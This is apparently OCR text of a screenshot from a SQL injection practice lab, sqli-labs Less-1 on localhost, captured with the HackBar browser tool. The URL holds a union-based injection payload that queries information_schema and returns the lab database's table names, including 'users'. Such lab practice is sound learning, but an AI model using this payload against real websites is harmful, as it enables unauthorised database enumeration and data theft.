 Welcome    Dhakkan
Your Login name:2
Your Password:emails,referers,uagents,users
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder Performance insights HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEM
URL
http://127.0.0.1:8080/Less-1/?id=-1'union select 1,2,group_concat(table_name) from information_schema.tables where
table_schema='security'--+
Use POST method
MODIFY HEADER
Name Value
Action: Remove header